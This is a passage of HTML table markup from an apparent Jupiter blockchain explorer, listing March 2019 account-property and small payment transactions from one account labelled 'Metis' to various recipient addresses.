								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:49:03</td>
								<td><a href="/explorer/block/749379">749379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:40:50</td>
								<td><a href="/explorer/block/749370">749370</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WKCF-W2NV-KNDF-6JBVT">JUP-WKCF-W2NV-KNDF-6JBVT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:40:35</td>
								<td><a href="/explorer/block/749369">749369</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XTFV-BXTC-U7ML-B6GUB">JUP-XTFV-BXTC-U7ML-B6GUB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:40:35</td>
								<td><a href="/explorer/block/749369">749369</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DK9K-85A7-TG8M-8S2D9">JUP-DK9K-85A7-TG8M-8S2D9</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:40:35</td>
								<td><a href="/explorer/block/749369">749369</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y89U-HG4S-CF42-7SDMS">JUP-Y89U-HG4S-CF42-7SDMS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 12:38:45</td>
								<td><a href="/explorer/block/749368">749368</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y89U-HG4S-CF42-7SDMS">JUP-Y89U-HG4S-CF42-7SDMS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 11:56:10</td>
								<td><a href="/explorer/block/749323">749323</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RZ67-GFSQ-9DHE-EAJ8A">JUP-RZ67-GFSQ-9DHE-EAJ8A</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 10:46:13</td>
								<td><a href="/explorer/block/749250">749250</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 10:45:50</td>
								<td><a href="/explorer/block/749249">749249</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S4A8-2PNG-KM3A-DSPHK">JUP-S4A8-2PNG-KM3A-DSPHK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 10:45:50</td>
								<td><a href="/explorer/block/749249">749249</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZNHT-ZJJV-9B9F-E7SXC">JUP-ZNHT-ZJJV-9B9F-E7SXC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 10:45:35</td>
								<td><a href="/explorer/block/749248">749248</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GN3M-RYS9-KCBS-4MCSD">JUP-GN3M-RYS9-KCBS-4MCSD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 10:45:35</td>
								<td><a href="/explorer/block/749248">749248</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3WR8-5RQF-HMZR-95RW8">JUP-3WR8-5RQF-HMZR-95RW8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 10:42:57</td>
								<td><a href="/explorer/block/749245">749245</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3WR8-5RQF-HMZR-95RW8">JUP-3WR8-5RQF-HMZR-95RW8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 09:09:52</td>
								<td><a href="/explorer/block/749154">749154</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 04:39:26</td>
								<td><a href="/explorer/block/748880">748880</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-J7NM-H8CL-5NH6-D8NDB">JUP-J7NM-H8CL-5NH6-D8NDB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00050000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 04:20:01</td>
								<td><a href="/explorer/block/748855">748855</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6JES-AFD5-L5DM-G3J8K">JUP-6JES-AFD5-L5DM-G3J8K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 04:20:01</td>
								<td><a href="/explorer/block/748855">748855</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UV74-K35U-AL47-GYXVY">JUP-UV74-K35U-AL47-GYXVY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 02:44:57</td>
								<td><a href="/explorer/block/748754">748754</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3JVQ-AGXM-SLZG-7K2QU">JUP-3JVQ-AGXM-SLZG-7K2QU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 02:26:41</td>
								<td><a href="/explorer/block/748739">748739</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 02:25:46</td>
								<td><a href="/explorer/block/748738">748738</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XFCY-93KD-3UT2-H5KFC">JUP-XFCY-93KD-3UT2-H5KFC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 02:25:46</td>
								<td><a href="/explorer/block/748738">748738</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S8NF-MUXD-QZNR-BRKS8">JUP-S8NF-MUXD-QZNR-BRKS8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 02:24:54</td>
								<td><a href="/explorer/block/748737">748737</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XDJD-F8ZN-ZPYP-GC39D">JUP-XDJD-F8ZN-ZPYP-GC39D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 02:24:54</td>
								<td><a href="/explorer/block/748737">748737</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KQTD-MCUB-AKCC-B32PM">JUP-KQTD-MCUB-AKCC-B32PM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-11 02:22:28</td>
								<td><a href="/explorer/block/748731">748731</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KQTD-MCUB-AKCC-B32PM">JUP-KQTD-MCUB-AKCC-B32PM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-10 12:15:54</td>
								<td><a href="/explorer/block/747856">747856</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-10 12:15:54</td>
								<td><a href="/explorer/block/747856">747856</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6FBS-N9Q9-QYEK-5DDRM">JUP-6FBS-N9Q9-QYEK-5DDRM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-10 12:15:54</td>
								<td><a href="/explorer/block/747856">747856</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9VNN-8D58-9U4K-ALWZT">JUP-9VNN-8D58-9U4K-ALWZT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-10 12:14:37</td>
								<td><a href="/explorer/block/747855">747855</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-25PX-MX78-9LCA-BE9WA">JUP-25PX-MX78-9LCA-BE9WA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-10 12:14:33</td>
								<td><a href="/explorer/block/747854">747854</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JJPQ-LH2R-GTNW-7GR56">JUP-JJPQ-LH2R-GTNW-7GR56</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-10 12:14:33</td>
								<td><a href="/explorer/block/747854">747854</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QBJR-PZVV-VPJQ-CXZQU">JUP-QBJR-PZVV-VPJQ-CXZQU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-10 12:13:31</td>
								<td><a href="/explorer/block/747851">747851</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QBJR-PZVV-VPJQ-CXZQU">JUP-QBJR-PZVV-VPJQ-CXZQU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-09 15:18:43</td>
								<td><a href="/explorer/block/746538">746538</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6JES-AFD5-L5DM-G3J8K">JUP-6JES-AFD5-L5DM-G3J8K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-09 15:18:43</td>
								<td><a href="/explorer/block/746538">746538</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UV74-K35U-AL47-GYXVY">JUP-UV74-K35U-AL47-GYXVY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-08 15:56:43</td>
								<td><a href="/explorer/block/745056">745056</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FNUE-UNYN-3FL5-9HJFC">JUP-FNUE-UNYN-3FL5-9HJFC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-08 14:27:52</td>
								<td><a href="/explorer/block/744963">744963</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2HT4-DZX5-PWJX-GK3DH">JUP-2HT4-DZX5-PWJX-GK3DH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-06 11:37:47</td>
								<td><a href="/explorer/block/741798">741798</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YW2F-YGVQ-VY2A-7RMAN">JUP-YW2F-YGVQ-VY2A-7RMAN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-06 00:47:51</td>
								<td><a href="/explorer/block/741144">741144</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GZ2A-NKA7-7TX9-ADZUR">JUP-GZ2A-NKA7-7TX9-ADZUR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-06 00:28:07</td>
								<td><a href="/explorer/block/741128">741128</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LCK2-EUAP-RT3T-7E9QR">JUP-LCK2-EUAP-RT3T-7E9QR</a>
										
																	</td>
